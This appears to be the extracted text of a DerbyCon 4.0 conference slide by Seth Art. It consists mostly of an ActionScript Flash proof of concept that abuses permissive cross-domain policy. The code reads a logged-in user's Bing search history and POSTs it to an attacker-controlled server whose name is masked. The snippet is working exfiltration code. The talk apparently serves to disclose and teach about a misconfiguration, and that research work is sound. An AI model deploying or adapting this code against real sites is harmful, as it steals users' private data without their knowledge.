 // Customized POC Author: Seth Art (sethsec@gmail.com)
// Original Author: Gursev Singh Kalra (gursev.kalra@foundstone.com)
// Original Author's github: (https://github.com/gursev/flash-xdomain-xploit)
package {
import flash.display.Sprite;
import flash.events.*;
import flash.net.URLRequestMethod;
import flash.net.URLRequest;
import flash.net.URLLoader;
public class BingExternal extends Sprite {
public function BingExternal() {
// Target URL from where the data is to be retrieved
var readFrom:String = "https://www.bing.com/profile/history";
var readRequest:URLRequest = new URLRequest(readFrom);
var getLoader:URLLoader = new URLLoader();
getLoader.addEventListener(Event.COMPLETE, eventHandler);
try {
getLoader.load(readRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
}
}
private function eventHandler(event:Event):void {
// URL to which retrieved data is to be sent
var sendTo:String = "https://www.xxxxxxxxx.com/bing-history.php"
var sendRequest:URLRequest = new URLRequest(sendTo);
sendRequest.method = URLRequestMethod.POST;
sendRequest.data = event.target.data;
var sendLoader:URLLoader = new URLLoader();
try {
sendLoader.load(sendRequest);
} catch (error:Error) {
trace("Error loading URL: " + error);
NOVA
2014
FAMILY
SWF Seeking Lazy Admin for Cross
Domain Action
Seth Art
DERBYCON 4.0
LOUISVILLE, KENTUCKY
Derbycon.com